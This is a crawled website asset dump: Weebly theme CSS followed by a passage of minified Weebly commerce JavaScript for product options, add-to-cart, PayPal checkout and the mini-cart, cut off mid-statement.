 #main-wrap .container blockquote { font-family: 'Droid Serif', serif; font-style: italic; color:# 777777; padding-left:15px; border-left:3px solid #eeeeee; margin: 15px 0px; }
 #main-wrap .container form .wsite-button { margin-top:50px; }
 #footer-wrap { margin-top:25px; }
 #footer-wrap .container { text-align:left; padding:0 0px 20px; text-align:right; background:none; }
 #footer-wrap ul { text-align:left; }
 #footer-wrap h2 { font-size: 19px; padding-bottom:10px; margin:0; font-weight: normal; color:#333; }
 #footer-wrap span { vertical-align: middle; }
 .wsite-form-label { display: inline-block; color: #797979; font-family: Arial, Helvetica, sans-serif; font-size: 1em; padding: 6px 0 0px 0; }
 .form-radio-container { color: #797979; font-size: 1em; font-family: Arial, Helvetica, sans-serif; }
 .wsite-form-input, .wsite-search-element-input { font-family: Arial, Helvetica, sans-serif; font-size: 1em; color: #797979; background: #fff url(http://www.wyndcliffecourt.co.uk/files/theme/field.png?1421774779) repeat-x; border: 1px solid #d4d4d4; padding: 8px 4px 5px !important; line-height: 1; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }
 .form-select { color: #797979; background: url#fff (field.png); border: 1px solid #d4d4d4; font-size: 1em; font-family: Arial, Helvetica, sans-serif; padding: 3px 4px; width: 320px; height: 27px; line-height: 27px; -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; }
 .form-radio-container { font-size:.9em; height:20px; padding:0; margin:0 0 5px 0 !important; }
 .wsite-form-container { margin-top:0px !important; text-align:left; }
 .wsite-footer .wsite-form-label { font-size: 1em; padding: 5px 0 2px 0; }
 .wsite-footer .wsite-form-field { width:350px !important; }
 .wsite-footer .wsite-form-input { font-size: 1em; width: 100% !important; }
 .wsite-footer .form-select { width: 100%; }
 .wsite-button { background: #333; color: white !important; font-size: 13px; font-weight: 700; padding: 0 10px 0 0; text-align: center; text-decoration: none !important; }
 .wsite-button:hover { background-position:0 0; background:#000; }
 .wsite-button:active { background-position:0 0; }
 .wsite-button-inner { color: #fff !important; padding:3px 15px 3px 15px; background: #222; }
 .wsite-button:hover .wsite-button-inner { }
 .wsite-button:active {}
 .wsite-button-large { font-size:14px; background: #333; }
 .wsite-button-large:hover { font-size:14px; background:#000; }
 .wsite-button-large .wsite-button-inner { font-size:14px; padding:8px 15px 8px 15px; background: #222; }
 .wsite-button-highlight, .wsite-button-large.wsite-button-highlight { background: #2f70b2; }
 .wsite-button-highlight:hover , .wsite-button-large.wsite-button-highlight:hover { background: #3f86cf; }
 .wsite-button-highlight .wsite-button-inner { background-image: none; background: #001f3e; }
 .wsite-button-large.wsite-button-highlight .wsite-button-inner { background-image: none; background: #001f3e; }

div.paragraph ul, div.paragraph ol { padding-left: 2.3em !important; margin: 5px 0 !important; overflow:hidden; }
div.paragraph li { padding-left: 5px !important; margin: 3px 0 0 !important; }
div.paragraph ul, div.paragraph ul li { list-style: disc outside !important; }
div.paragraph ol, div.paragraph ol li { list-style: decimal outside !important; }

--- FILE ---
content_type: application/javascript
request_url: https://www.wyndcliffecourt.co.uk/js/site/main-commerce-browse.js
body_size: 9804
content:
_wAMD.define("commerce/site/model/Order",["jquery","backbone"],function(e,t){var i=t.RelationalModel.extend(_.extend({},Weebly.Commerce.BackboneModelData.Order));return i}),_wAMD.define("commerce/site/model/OrderItem",["jquery","backbone"],function(e,t){var i=t.RelationalModel.extend(_.extend({},Weebly.Commerce.BackboneModelData.OrderItem));return i}),_wAMD.define("commerce/site/collection/OrderItems",["jquery","backbone","commerce/site/model/OrderItem"],function(e,t,i){var r=t.Collection.extend({model:i,sync:function(e,t,i){"read"===e&&Weebly.Commerce.RPC.Checkout.getCart().done(function(e){t.reset(e.data.order.items)})},subtotal:function(){for(var e=this.models,t=0,i=0;i<e.length;i++)t+=e[i].get("total_price");return t}});return r}),_wAMD.define("commerce/site/view/renderers/GenericRenderer",["jquery"],function(e){function t(t,i){var r=function(){};return r.prototype=new t,r.prototype.constructor=r,r.prototype.parent=t.prototype,r.prototype=e.extend(r.prototype,i),r}var i=t(Object,{initialize:function(t){this.el=t.el,this.$el=e(this.el),this.onChange="function"==typeof t.onChange?t.onChange:function(){},this.initializeEvents(),this.render()},initializeEvents:function(){},render:function(){}});return i}),_wAMD.define("commerce/util/product-utils",["jquery"],function(e){var t={filterOptionText:function(e){return e.replace(/<#[A-Za-z0-9]+>$/,"")},saveProductChanges:function(t,i,r,o){o=o||{};var n=require("commerce/editor/model/Product"),a=n.findOrCreate({site_product_id:i}),s=a.fetch();s.done(function(){if("title"==t)r.text().length?(a.set("name",r.text()),a.save()):r.text(a.get("name")),o.productPage&&e("#wsite-com-breadcrumbs").find(".wsite-com-link-text:last").text(r.text());else if("description"==t){var i=r.html();i==r.attr("placeholder")&&(i=""),a.set("short_description",i),a.save()}}),s.fail(function(){console.log("product load failed")})},saveProductField:function(t,i,r){var o=e("#"+t),n=o[0].className.match(/price|title|description/);n&&(n=n[0]),"price"===n&&(i=o.text(),i=i.replace(/[^\d\.]/g,""));var a;a=n?t.replace(/[^\d]/g,""):Weebly.Elements.getCurrentProductID();var s=o[0].up(".element"),c=s?s.id:"";new Ajax.Request(ajax,{parameters:{pos:"updateproduct",productID:a,type:n,value:i,ucfid:c,align:r,cookie:document.cookie,token:Weebly.RequestToken},onFailure:errFunc})}};return window.saveProductField=t.saveProductField,t}),_wAMD.define("commerce/site/view/renderers/DropdownRenderer",["jquery","commerce/site/view/renderers/GenericRenderer","commerce/util/product-utils"],function(e,t,i){function r(t,i){var r=function(){};return r.prototype=new t,r.prototype.constructor=r,r.prototype.parent=t.prototype,r.prototype=e.extend(r.prototype,i),r}var o=r(t,{initializeEvents:function(){var e=this;this.select=this.$el.find("select"),this.select.on("change",function(t){e.onChange.call(this,e)})},render:function(){},update:function(e){this.select.val(),this.select;this.select.children("option").each(function(t,r){if(""!==r.value){var o=i.filterOptionText(r.value);r.innerText=o+(e[r.value]?"":_W.stl("javascript.commerce.site.view.renderers.DropdownRenderer_1"))}})}});return o}),_wAMD.define("commerce/site/view/renderers/ColorRenderer",["jquery","mustache","commerce/site/view/renderers/GenericRenderer"],function(e,t,i){function r(t,i){var r=function(){};return r.prototype=new t,r.prototype.constructor=r,r.prototype.parent=t.prototype,r.prototype=e.extend(r.prototype,i),r}var o=t.compile(['<div class="wsite-com-product-option-color-container {{^available}}wsite-com-product-option-color-unavailable{{/available}}">','<span class="wsite-com-product-option-color-select"></span>','<span class="wsite-com-product-option-color-swatch" style="background-color:{{color}}" title="{{name}}" data-value="{{value}}" tabindex="0"></span>',"</div>"].join("")),n=r(i,{initializeEvents:function(){var t=this;this.select=this.$el.find("select"),this.container=e(document.createElement("div")).addClass("wsite-com-product-option-swatches"),this.select.after(this.container),this.$el.on("click",".wsite-com-product-option-color-swatch",function(){t.setValue(this.getAttribute("data-value"))}),this.$el.on("keypress",".wsite-com-product-option-color-swatch",function(e){-1!==_.indexOf([32,13],e.which)&&(e.preventDefault(),e.stopPropagation(),t.setValue(e.target.getAttribute("data-value")))})},setValue:function(e){var t={};t[this.select.attr("name")]=e,this.select.val(e),this.onChange(t),this.highlight(e)},render:function(){var t,i,r,n,a=this;this.select.addClass("w-input-offscreen").attr("tabindex","-1"),this.select.children().each(function(s,c){return""===c.value?!0:(t=c.getAttribute("data-color-hex"),i=c.getAttribute("data-color-name"),r="1"===c.getAttribute("data-available"),n=e(o({available:r,color:t,name:r?i:i+"&nbsp;"+_W.stl("javascript.commerce.site.view.renderers.ColorRenderer_1"),value:c.value})),void a.container.append(n))}),this.highlight(this.select.val())},highlight:function(e){this.container.find(".wsite-selected").removeClass("wsite-selected"),e&&this.container.find(".wsite-com-product-option-color-swatch").filter('[data-value="'+e+'"]').addClass("wsite-selected")},update:function(t){var i,r;this.select.val();this.container.children(".wsite-com-product-option-color-container").each(function(o,n){i=e(n),r=i.find("[data-value]").attr("data-value"),""!==r&&i.toggleClass("wsite-com-product-option-color-unavailable",!t[r])})}});return n}),_wAMD.define("commerce/site/view/renderers/RadioRenderer",["jquery","commerce/site/view/renderers/GenericRenderer"],function(e,t){function i(t,i){var r=function(){};return r.prototype=new t,r.prototype.constructor=r,r.prototype.parent=t.prototype,r.prototype=e.extend(r.prototype,i),r}var r=i(t,{initializeEvents:function(){var e,t=this;this.radios=this.$el.find("input[type=radio]"),this.radios.on("change",function(i){e={},e[this.name]=this.value,t.onChange.call(t,e)})},render:function(){},update:function(t){this.radios.val(),this.radios;this.radios.each(function(i,r){if(""!==r.value){var o=e(r),n=o.closest("label");n=0===n.length?o.siblings("label"):n,n.toggleClass("wsite-com-product-option-label-unavailable",!t[r.value]).find(".wsite-com-product-option-radio-availability").text(t[r.value]?"":_W.stl("javascript.commerce.site.view.renderers.RadioRenderer_1"))}})}});return r}),_wAMD.define("commerce/site/view/renderers/TextRenderer",["jquery","commerce/site/view/renderers/GenericRenderer","commerce/util/product-utils"],function(e,t,i){function r(t,i){var r=function(){};return r.prototype=new t,r.prototype.constructor=r,r.prototype.parent=t.prototype,r.prototype=e.extend(r.prototype,i),r}var o=r(t,{initializeEvents:function(){var e=this;e.input=e.$el.find(".text-option-input"),e.input.val(""),e.errorMessageDiv=e.$el.find(".product-option-error-message"),e.input.on("keyup change blur",function(t){e.onChange.call(this,e),e.validate||(e.validate=e.validateTextOption)})},update:function(e){var t=this.input.val();t=t.replace(/\r?\n/g,"\r\n"),this.validate&&this.errorMessageDiv.text(this.validate(e[t].options,t))},validateTextOption:function(e,t){if(void 0===t);else{if(e.required&&0===t.length)return"Text input is required";if(e.max_length&&t.length>e.max_length)return"Maximum number of characters is "+e.max_length}return""}});return o}),_wAMD.define("commerce/site/view/product/ProductElement",["jquery"],function(e){var t={initialize:function(t){e(".wsite-product, .product").each(function(i,r){var o=e(r),n=o.find("[data-add-to-cart]"),a=o.find(".product-text-option");n.length&&Weebly.Commerce.RPC.Product.isInStock&&(Weebly.Commerce.RPC.Product.isInStock(n.data("site-product-id"),n.data("site-product-sku-id")).done(function(e){e||n.addClass("wsite-soldout-product-button")}),n.on({click:function(e){t(e,a)},keypress:function(e){(32===e.which||13===e.which)&&t(e)}}))})}};return t}),_wAMD.define("commerce/site/view/checkout/OrderItem/PaypalItem",["jquery","backbone","mustache","commerce/util/product-utils"],function(e,t,i,r){var o=t.View.extend({tagName:"div",initialize:function(e){this.options=e,this.render()},render:function(){var e='<input type="hidden" name="item_name_{{ itemNumber }}" value="{{ name }}"><input type="hidden" name="amount_{{ itemNumber }}" value="{{ price }}"><input type="hidden" name="quantity_{{ itemNumber }}" value="{{ quantity }}">',t=this.model.get("name");t||(t=this.model.get("short_description")?this.model.get("short_description").substring(0,60):_W.stl("javascript.commerce.site.view.checkout.OrderItem.PaypalItem_1"));var r={quantity:this.model.get("quantity"),name:t,price:this.model.get("discounted_price"),itemNumber:this.options.itemNumber+1};return e=i.render(e,r),e+=this.renderOptions(),this.$el.html(e),this},renderOptions:function(){var e=this,t="",o='<input type="hidden" name="on{{ index }}_{{ itemNumber }}" value="{{ name }}"><input type="hidden" name="os{{ index }}_{{ itemNumber }}" value="{{ value }}">';if(!_.isEmpty(this.model.get("options"))){var n=0;_.each(this.model.get("options"),function(a,s){context={itemNumber:e.options.itemNumber+1,value:r.filterOptionText(a),name:s,index:n++},t+=i.render(o,context)})}return t}});return o}),_wAMD.define("commerce/site/view/BaseProductPageView",["jquery","underscore","backbone","commerce/site/view/renderers/DropdownRenderer","commerce/site/view/renderers/ColorRenderer","commerce/site/view/renderers/RadioRenderer","commerce/site/view/renderers/TextRenderer","commerce/site/view/product/ProductElement","commerce/site/view/checkout/OrderItem/PaypalItem","vendor/bootstrap/popover"],function(e,t,i,r,o,n,a,s,c){function u(t){return e("<div>",{id:"wsite-com-issue-overlay",append:function(){return[e("<div>",{"class":"close"}),e("<p>",{"class":"warning-message",html:t})]},appendTo:"body",click:function(){e(this).remove()}})}function l(e){return e.popover({content:_W.stl("javascript.commerce.site.view.ProductPageView_5"),trigger:"manual",placement:"top",container:"body"}).popover("show")}var d={el:null,$el:null,selectors:{variationData:null,productElementContainer:null,productPageContainer:null,siteProductIdElement:null},options:{salePriceClass:null,nonSalePriceClass:null,soldOutPriceClass:null,priceRangeClass:null,unavailablePriceClass:null},ui:{},variationData:[],initialize:function(){this.initializeUI(),s.initialize(this.buy.bind(this)),this.$el.length&&(this.initializeVariations(),this.variationData.length&&this.update())},initializeUI:function(){this.$el=e(this.el),this.$el.length&&(this.el=this.$el[0],t.each(this.ui,function(e,t){this.ui[t]=this.$el.find(e)},this))},initializeVariations:function(){var t=this.$el.find(this.selectors.variationData)[0];this.variationData=t?JSON.parse(t.value):[];var i,s=this;this.ui["option-groups"].each(function(t,c){switch(c.getAttribute("data-type")){case"color":i=new o;break;case"radio":i=new n;break;case"text":i=new a;break;case"dropdown":default:i=new r}i.initialize({el:c,onChange:function(e){s.update.apply(s,arguments)}}),e(c).data("renderer",i)})},updateImage:function(){},update:function(e){e&&(this.ui["add-to-cart"]&&this.ui["add-to-cart"].popover("destroy"),e.$el?e.$el.popover("destroy"):t.each(e,function(e,t){this.$el.find('[data-option-name="'+t+'"]').popover("destroy")},this));var i=this.getValues(),r=this.getCurrentRecord(i),o=t.pluck(this.variationData,"options");if(this.updateAvailability(this.ui["option-groups"],o,i),r)return this.ui["price-area"].removeClass(),this.options.salePriceClass&&this.ui["price-area"].toggleClass(this.options.salePriceClass,!t.isNull(r.sale_price)),this.options.nonSalePriceClass&&this.ui["price-area"].toggleClass(this.options.nonSalePriceClass,t.isNull(r.sale_price)),this.ui["price-amount"].text(r.price.toFixed(2)),this.ui["price-sale-amount"].text(t.isNull(r.sale_price)?"":r.sale_price.toFixed(2)),0===r.inventory&&this.ui["price-area"].addClass(this.options.soldOutPriceClass),this.ui["add-to-cart"].toggleClass("wsite-com-product-disabled",0===r.inventory).attr("tabindex",0===r.inventory?-1:0),this.updateImage(r),r;var n=this.getAvailableOptions(i,this.variationData);if(0===n.length)this.ui["price-area"].removeClass().addClass(this.options.unavailablePriceClass),this.ui["inventory-message"]&&this.ui["inventory-message"].text(_W.stl("javascript.commerce.site.view.ProductPageView_4")),this.ui["price-amount"].empty(),this.ui["price-sale-amount"].empty();else{var a=t.find(n,function(e){return!t.isEmpty(e.image_order)});void 0!==a&&this.updateImage({image_order:a.image_order}),this.ui["price-area"].removeClass().addClass(this.options.priceRangeClass)}return null},buy:function(r,o){var n=e(r.currentTarget),a=this;r.stopPropagation(),r.preventDefault();var s=e.Deferred().reject().promise();if(window.inEditor&&window.inEditor())return s;var d=n.closest(this.selectors.productElementContainer),m=!0;if(d.length||(m=!1,d=n.closest(this.selectors.productPageContainer)),d.find(".wsite-com-product-option").popover("destroy"),n.popover("destroy"),n.hasClass("wsite-soldout-product-button"))return l(n),s;if(this.ui.options&&!m){var p=this.getAllValues(),h=this.getUnmatchedValues(p);h.forEach(function(e){d.find('[data-option-name="'+e+'"]').popover({content:_W.stl("javascript.commerce.site.view.ProductPageView_6",e),trigger:"manual",placement:a.placeOptionPopover,container:"body"}).popover("show")})}var v;if(m?(v={price:parseFloat(n.data("price")),sale_price:n.data("sale-price")?parseFloat(n.data("sale-price")):null,site_product_sku_id:n.data("site-product-sku-id"),site_product_id:n.data("site-product-id")},0===n.data("sale-price")&&(v.sale_price=0)):v=1===this.variationData.length?this.variationData[0]:this.getCurrentRecord(this.getValues(),this.variationData),!v)return s;if(0===v.inventory)return l(n),s;if(n.hasClass("wsite-com-product-disabled"))return s;var f=null!==v.sale_price&&void 0!==v.sale_price?v.sale_price:v.price;if(null===f||void 0===f)return s;v.site_product_id=v.site_product_id||e(this.selectors.siteProductIdElement).attr("data-id");var g;if(g=m?1:this.ui.quantity.val(),0>=g)return s;var w=!1;if(v.custom_options=v.custom_options||{},o&&o.length&&e.each(o,function(t,i){var r=a.validateTextInput(i);e(i).siblings(".text-option-error-message").text(r),r.length&&(w=!0),v.custom_options[i.getAttribute("name")]=i.value}),w)return s;var y=n.parent().data("direct-to-paypal")||n.data("direct-to-paypal"),C=n.find(".wsite-button-inner"),_=C.html();return!Weebly.Commerce.hasCart&&y&&(n.addClass("wsite-disabled"),C.html(_W.stl("javascript.commerce.site.view.ProductPageView_3")+'&nbsp;<span class="animated-ellipsis"><i>.</i><i>.</i><i>.</i></span>')),y=y&&0!==f,Weebly.Commerce.RPC.Checkout.addItem(v.site_product_id,v.site_product_sku_id,g,v.custom_options).then(function(r){if(r.data.invalid||!r.data.has_payment||r.data.out_of_stock)return u(r.message),C.html(_),n.removeClass("wsite-disabled"),s;var o=t.last(r.data.mini_cart.data.order.items);return Weebly.Commerce.RPC.Checkout.getMiniCart().then(function(t){if(!Weebly.Commerce.hasCart&&y){var a=new i.Model({quantity:g,price:f,discounted_price:o.discounted_price,options:o.options,name:o.name,short_description:o.short_description}),s=new c({model:a,itemNumber:0}),u=t.data.checkout_url.replace("?cart=","?receipt=");Weebly.Commerce.RPC.Checkout.getPaypalNotifyUrl().done(function(t){var i=n.parent().find(".wsite-com-paypal-checkout");i.length<1&&(i=e(".wsite-com-paypal-checkout").first()),i.find('input[name="notify_url"]').val(t),i.find('input[name="return"]').val(u),i.append(s.el).submit()})}return e.Deferred().resolve(r,y,t).promise()})})},updateAvailability:function(i,r,o){var n,a,s,c=this;i.each(function(i,u){n={},s=u.getAttribute("data-option-name"),a=t.omit(o,s),t.each(r,function(e){c.objectContains(e,a)&&t.each(e,function(e,t){if(t===s){var i="text"===e.renderer?o[s]||"":e.choices;n[i]={available:!0,options:e}}})}),e(u).data("renderer").update(n)})},getValues:function(){var e;e=this.ui.options.is("form")?this.ui.options:this.ui.options.find("[name]");var i=e.serializeArray(),r={};return t.each(i,function(e){r[e.name]=e.value}),r},getAllValues:function(){var i={};this.ui.options.find("[name]").each(function(){i[this.name]||(i[this.name]=[]),i[this.name].push(this)});var r={};return t.each(i,function(t,i){r[i]=null;var o=e(t).serializeArray();o.length&&(r[i]=o[0].value)}),r},getCurrentRecord:function(e,i){var r;return this.variationData=i||this.variationData,t.each(this.variationData,function(i){var o={};return i.custom_options={},t.each(i.options,function(t,r){o[r]=t.choices,"text"!==t.renderer||a.prototype.validateTextOption(t,e[r]).length||(o[r]=i.custom_options[r]=e[r])}),t.isEqual(o,e)?(r=i,!1):void 0}),r},getUnmatchedValues:function(e){var i=Object.keys(e);return t.each(this.variationData,function(r){t.each(r.options,function(t,r){var o=i.indexOf(r);if(-1!==o){var n=t.choices;"text"!==t.renderer||a.prototype.validateTextOption(t,e[r]).length||(n=e[r]),e[r]===n&&i.splice(o,1)}})}),i},getAvailableOptions:function(e,i){this.variationData=i||this.variationData;var r=t.filter(this.variationData,function(i){return t.every(e,function(e,t){return"text"==i.options[t].renderer||""==e||e==i.options[t].choices})});return r},validateTextInput:function(e){var t=!!e.getAttribute("data-required"),i=e.getAttribute("data-max-length");if(void 0===e.value);else{if(t&&0===e.value.length)return _W.stl("javascript.commerce.site.view.BaseProductPageView_7");if(i&&e.value.length>i)return _W.stl("javascript.commerce.site.view.BaseProductPageView_8",i)}return""},objectContains:function(e,i){var r=!0;return t.each(e,function(e,t){i[t]&&"text"!==e.renderer&&i[t]!==e.choices&&(r=!1)}),r}};return d}),_wAMD.define("commerce/site/view/product/Images",["jquery"],function(e){var t={initialize:function(t){var i=t.find(".cloud-zoom, .cloud-zoom-gallery");i.CloudZoom&&i.CloudZoom(),e(document).off("keydown",this.navigateProductImages).on("keydown",this.navigateProductImages)},navigateProductImages:function(t){var i=["input","textarea"];if(0!==e.inArray(t.target.nodeName.toLowerCase(),i)&&e("#wsite-com-product-images-strip").children("a.wsite-com-product-images-secondary").length&&(!Weebly.Commerce.Editor||e("#wsite-com-product-area").length&&"true"!=t.target.contentEditable)){var r=e("#wsite-com-product-images-strip").children("a.wsite-com-product-images-secondary"),o=e("#zoom1")[0],n=r.filter(function(){return this.href==o.href});37!=t.keyCode||n.prev().click().length?39!=t.keyCode||n.next().click().length||r.first().click():r.last().click()}}};return t}),_wAMD.define("commerce/site/view/product/SocialIcons",["jquery"],function(e){var t={networks:{twitter:{height:440,width:585},pinterest:{height:340,width:765},facebook:{height:315,width:485},plus:{height:600,width:600}},initialize:function(e){if(!window.inEditor||!inEditor()){var i;e.find("#wsite-com-product-social-sharing").on("click","a",function(e){i=t.networks[e.currentTarget.getAttribute("data-network")],i=i?i:{height:500,width:500},window.open(e.currentTarget.href,"Share","height="+i.height+", width="+i.width+" scrollbars=no, resizeable=no"),e.preventDefault()})}}};return t}),_wAMD.define("util/ui/ImageAspectRatio",["jquery","mustache","backbone-all"],function(e,t,i){function r(t,r,c,d,m){var p,h,v,f=Math.floor(16777216*(1+Math.random())).toString(16).substring(1);if(m=m||r.regenerate&&r.regenerate.bind(r),"string"==typeof r)h=s(r.replace("{size}",c)),v=o(t,h,c,d,m);else if(r instanceof i.Model)c=r.getMaxAvailableWidth(c),h=s(r.uri(c)),p=Math.round(r.get("width")/r.get("height")*1e4)/1e4;else{if(r.hasOwnProperty("width")){var g=parseInt(r.width);c>g&&(c=g)}h=s(r.url.replace("{size}",c)),p=Math.round(r.width/r.height*1e4)/1e4}if(p){var w=n(p,d),y=0;if(u())v=l(t,h);else{var C=a(t,w),_=e("<div>").append(C);_.find("img").attr("id",f).error(function(){y++,10==y&&m&&m(),e("#"+f).attr("src","//"+ASSETS_BASE+"images/blank.gif").addClass("image-waiting"),60>y&&setTimeout(function(){_.find("img").attr("src",h)},2500)}).load(function(){e("#"+f).attr("src",h).removeClass("image-waiting")}).attr("src",h),v=_.html()}}return v}function o(t,i,r,o,a){var s=Math.floor(16777216*(1+Math.random())).toString(16).substring(1),u=i.replace("{size}",r),l=new Image;return e(l).on("load",function(){var e=Math.round(this.width/this.height*1e4)/1e4,i=n(e,o);c(t,i,u,a,s)}),l.src=i,'<div id="'+s+'" class="aspectratio-image-loading"></div>'}function n(e,t){return e>t?(imagePercentWidth=(e/t*100).toFixed(2),imagePercentTop=0,imagePercentLeft=-((e/t-1)/2*100).toFixed(2)):(imagePercentWidth=100,imagePercentTop=-((t/e-1)/2*100).toFixed(2),imagePercentLeft=0),{width:imagePercentWidth,top:imagePercentTop,left:imagePercentLeft}}function a(e,t){return m({classPrefix:e,imagePercentWidth:t.width,imagePercentTop:t.top,imagePercentLeft:t.left})}function s(e){var t=e,i="/"==e.charAt(0),r=e.indexOf("://")>=0;return i||r||(t="//"+e),t}function c(t,i,r,o,n,s){var d=e("#"+n),m=0;if(d.length>0)if(d.removeClass("aspectratio-image-loading"),u()){var p=l(t,r);d.html(p)}else{var p=a(t,i);d.html(p),d.find("img").error(function(){m++,o&&o(),$html.find("img").hide(),60>m&&setTimeout(function(){$html.find("img").attr("src",r+"?"+Date.now()).show()},2500)}).attr("src",r)}else setTimeout(function(){5>s&&(s=(s||0)+1,c(t,i,r,o,n,s))},50)}function u(){var e=window.CSS&&window.CSS.supports("background-size","cover");if(!e){var t=document.createElement("div");return t.style.backgroundSize="cover","cover"==t.style.backgroundSize}return!1}function l(e,t){var i='<span class="wsite-css-sizer '+e+'-sizer"></span>';return'<div class="wsite-css-aspect '+e+'-css-aspect" style="background-image: url('+t+');">'+i+"</div>"}var d='<div class="{{classPrefix}}-image-container wsite-imageaspectratio-image-container">';d+='  <div class="{{classPrefix}}-image-height   wsite-imageaspectratio-image-height"></div>',d+='    <div class="{{classPrefix}}-image-wrap     wsite-imageaspectratio-image-wrap">',d+='    <img class="{{classPrefix}}-image         wsite-imageaspectratio-image" style="width:{{imagePercentWidth}}%;top:{{imagePercentTop}}%;left:{{imagePercentLeft}}%" />',d+="  </div>",d+="</div>";var m=t.compile(d);return r}),_wAMD.define("commerce/site/view/mini-cart/CartItem",["jquery","underscore","backbone","mustache","util/ui/ImageAspectRatio","commerce/util/product-utils"],function(e,t,i,r,o,n){var a=i.View.extend({tagName:"li",className:"wsite-product-item",events:{"click .wsite-remove-button":"handleDeleteButton"},initialize:function(e){this.options=e,this.render(),this.model.on("change",this.handleModelChange,this),this.model.on("remove",this.handleModelRemove,this)},render:function(){var e=this.options.template,i=this.model.get("discounted_price");i=Number(i).toFixed(2);var a=this.model.get("name"),s=this.model.get("options"),c=this.model.get("currency_prefix"),u=this.model.get("currency_suffix"),l=t.map(s,function(e,t){var i=n.filterOptionText(e);return{name:t,value:i}}),d={thumbnail_html:o("wsite-list",this.model.get("image_info"),80,1),url:this.model.get("product_url"),title_html:a,options:l,price_number:i,quantity:this.model.get("quantity"),currency_prefix_html:c,currency_suffix_html:u};return this.template=r.render(e,d),this.$el.html(this.template),this},handleModelRemove:function(){this.$el.fadeOut(200,function(){e(this).remove()})},handleModelChange:function(){var e=this.model.changedAttributes();e&&0===e.quantity&&this.model.destroy()},handleDeleteButton:function(t){this.model.save({quantity:0,total_price:0});var i=e(t.currentTarget);this.updateQuantity(i,0)},updateQuantity:function(t,i){var r=e.isNumeric(i)?i:parseInt(t.val()),o=this;return e("#wsite-com-checkout-cart .wsite-checkout-server-error").remove(),""===r||isNaN(r)?void t.val(this.model.get("quantity")):void Weebly.Commerce.RPC.Checkout.updateItemQuantityV2(this.model.get("site_order_item_id"),r).done(function(e){var i=e.quantity;e.success?o.model.save({quantity:r,total_price:o.model.get("discounted_price")*r}):(t.val(i).focus(),o.trigger("error",e.message))})}});return a}),_wAMD.define("commerce/site/view/mini-cart/CartItemEmpty",["backbone","mustache"],function(e,t){var i=e.View.extend({tagName:"li",initialize:function(e){var t=this;t.options=e,t.render()},render:function(){var e=this,i=e.options.template,r={};return e.template=t.render(i,r),e.$el.html(e.template),e}});return i}),_wAMD.define("commerce/site/view/mini-cart/CartList",["backbone","commerce/site/view/mini-cart/CartItem","commerce/site/view/mini-cart/CartItemEmpty"],function(e,t,i){var r=e.View.extend({tagName:"ul",className:"wsite-product-list",initialize:function(e){this.options=e,this.render(),this.collection.on("change",this.handleCollectionChange,this)},render:function(){var e,r=this,o=r.options;return this.collection.length?this.collection.each(function(i){e=new t({template:o.template,model:i,id:"item-"+i.get("site_product_id")+"-"+i.get("site_product_sku_id")}),r.$el.append(e.el)}):(e=new i({template:o.emptyTemplate}),r.$el.html(e.el)),r},handleCollectionChange:function(){0===this.collection.length&&this.render()}});return r}),_wAMD.define("commerce/site/view/mini-cart/MiniCart",["jquery","backbone","underscore","mustache","commerce/site/collection/OrderItems","commerce/site/view/mini-cart/CartList","legacy/flyout_menus_jq"],function(e,t,i,r,o,n){var a=t.View.extend({id:"wsite-mini-cart",className:"wsite-cart-contents",initialize:function(){e("body").append(this.$el),Weebly.Commerce.RPC.Checkout?Weebly.Commerce.RPC.Checkout.getMiniCart().done(this.populate.bind(this)):Weebly.Commerce.RPC.Order&&Weebly.Commerce.RPC.Order.getMiniCart().done(this.populate.bind(this)),this.$el.hide(),this.bindCartNav();var t=this;e(window).on("resize",function(){t.positionCart()})},populate:function(e){var t;if(e.success){this.cart_template=this.cart_template||e.data.cart_template,this.item_template=this.item_template||e.data.cart_item_template,this.currency_prefix=this.currency_prefix||e.data.currency_prefix,this.currency_suffix=this.currency_suffix||e.data.currency_suffix,e.data.checkout_url&&(this.checkout_url=e.data.checkout_url),this.item_empty_template=this.item_empty_template||e.data.cart_item_empty_template,this.order=e.data.order,this.OrderItems&&(t=i.reduce(e.data.order.items,function(e,t){return e+t.quantity},0),this.OrderItems.off(),_W.events.trigger("minicart:add",t),_W.events.trigger("minicart:change",t)),this.OrderItems=new o,this.OrderItems.on("reset",this.render,this),this.OrderItems.on("change",function(){this.render(),this.showCart(),t=window.getCartCount(),_W.events.trigger("minicart:remove",t),_W.events.trigger("minicart:change",t)},this);var r=this;window.getCartCount=function(){for(var e=0,t=0;t<r.OrderItems.length;t++)e+=r.OrderItems.at(t).get("quantity");return e},void 0!==window.refreshPublishedFlyoutMenus&&window.refreshPublishedFlyoutMenus();var n=i.map(e.data.order.items,function(e){return e.currency_prefix=this.currency_prefix,e.currency_suffix=this.currency_suffix,e},this);this.OrderItems.reset(n),this.positionCart()}},hideCart:function(){var t=e("#wsite-nav-cart-a").parents(".wsite-nav-cart");this.$el.fadeOut(200),t.attr("id",""),this.cartPinned=!1},showCart:function(t){var i=this;this.cartPinned=this.cartPinned||t;var r=e("#wsite-nav-cart-a").parents(".wsite-nav-cart");if(this.$el.fadeIn(200),this.setEllipsis(),r.attr("id","active"),i.positionCart(),this.cartPinned){var o=function(t){var r=e(t.target);0!==r.parents("#wsite-mini-cart").length||r.is(".wsite-remove-button")?e(document).one("click",o):i.hideCart()};e(document).one("click",o)}},scrollToCart:function(){var t=e(".wsite-nav-cart");e(window).scrollTop()>t.offset().top?e("html, body").animate({scrollTop:t.offset().top-25},"slow"):e(window).scrollTop()+e(window).height()<t.offset().top+t.height()&&e("html, body").animate({scrollTop:t.offset().top+this.$el.height()+25},"slow")},positionCart:function(){var t=e("#wsite-nav-cart-a").parents(".wsite-nav-cart");if(t.length){var i=t.offset(),r=this.$el.offsetParent();if("undefined"!=typeof safeCumulativeOffset){var o=safeCumulativeOffset(r);i.left-=o.left,i.top-=o.top,i.top+=r.scrollTop(),i.left+=r.scrollLeft()}if(Weebly.Menus&&Weebly.Menus.inVerticalList(t,!0,"active")){this.$el.addClass("arrow-left");var n=i.top+t.outerHeight()/2-.2*this.$el.outerHeight(),a=i.left+t.outerWidth()+8;n=Math.max(n,0),a=Math.max(a,9)}else 